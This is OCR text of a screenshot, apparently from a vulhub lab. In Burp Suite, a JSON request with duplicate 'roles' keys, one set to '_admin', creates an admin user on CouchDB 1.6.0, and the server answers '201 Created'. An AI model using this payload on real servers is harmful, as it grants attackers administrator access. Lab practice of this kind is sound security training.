 Burp Suite Community E...
Mozilla Firefox
05:58 下午
EN
Mozilla Firefox
192.168.15.130:5984/
192.168.15.130:5984
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
{"couchdb":"Welcome","uuid":"392d24daa2a82b269a409d4a1352e2b7","version":"1.6.0","vendor":{"version":"1.6.0","name":"The Apache
Software Foundation"}}
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.15.130:5984
Request
Raw Params Headers Hex
Pretty Raw \n Actions
2 Host: your-ip:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 110
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"vulhub"
16 }
17
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: CouchDB/1.6.0 (Erlang OTP/17)
3 Location: http://your-ip:5984/_users/org.couchdb.user:vulhub
4 ETag: "1-3be138b84152106b1a136aaa0f346d8c"
5 Date: Mon, 22 Feb 2021 09:58:40 GMT
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 86
8 Cache-Control: must-revalidate
9
10 {"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-3be138b84152
106b1a136aaa0f346d8c"}
11
Search...
0 matches
Done
385 bytes | 4 millis